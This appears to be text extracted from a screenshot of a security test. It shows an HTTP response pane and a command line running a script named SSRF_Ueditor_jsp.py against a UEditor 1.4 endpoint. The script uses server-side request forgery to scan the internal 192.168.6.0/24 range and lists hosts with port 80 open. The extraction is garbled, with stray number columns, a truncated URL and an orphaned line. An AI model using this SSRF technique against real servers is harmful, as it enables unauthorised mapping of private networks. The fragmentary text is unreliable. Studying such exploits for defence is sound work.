 9 9 200 241
12 12 200 241
13 13 200 241
21 21 200 241
95 95 200 241
97 97 200 241
102 102 200 241
103 103 200 241
123 123 200 241
0 200 253
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 80
Date: Thu, 24 May 2018 07:52:27 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "\u8fdc\u7a0b\u8fde\u63a5\u51fa\u9519"} ]}
https://fuping.site
管理员: cmd - python SSRF_Ueditor_jsp.py h /ueditor1_4 192.168.6.0/24 (Admin)
λ python SSRF_Ueditor_jsp.py https:/ _4 192.168.6.0/24
192.168.6.9 80 is Open
192.168.6.12 80 is Open
192.168.6.13 80 is Open
192.168.6.21 80 is Open
192.168.6.95 80 is Open
192.168.6.97 80 is Open
term 0 matches
192.168.6.102 80 is Open
192.168.6.103 80 is Open
192.168.6.123 80 is Open